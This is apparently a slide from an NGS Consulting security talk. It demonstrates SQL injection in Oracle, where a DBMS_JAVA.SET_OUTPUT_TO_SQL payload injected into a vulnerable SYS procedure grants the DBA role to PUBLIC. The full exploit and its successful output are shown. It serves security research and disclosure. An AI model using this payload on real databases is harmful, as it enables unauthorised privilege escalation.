 NGS Consulting
Next Generation Security Software Ltd.
Using DBMS_JAVA as an auxiliary inject function
SQL> EXEC
SYS.VULNPROC('FOO"||DBMS_JAVA.SET_OUTPUT_TO_SQL("ID","DECLAR
E PRAGMA AUTONOMOUS_TRANSACTION; BEGIN EXECUTE IMMEDIATE
""GRANT DBA TO PUBLIC""; DBMS_OUTPUT.PUT_LINE(:1);
END;","TEXT")||"BAR');
PL/SQL procedure successfully completed.
SQL> SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Test') FROM DUAL;
DBMS_JAVA.RUNJAVA('ORACLE/AURORA/UTIL/TEST')
--------------------------------------------------------------------
6
SQL> SET ROLE DBA;
Role set.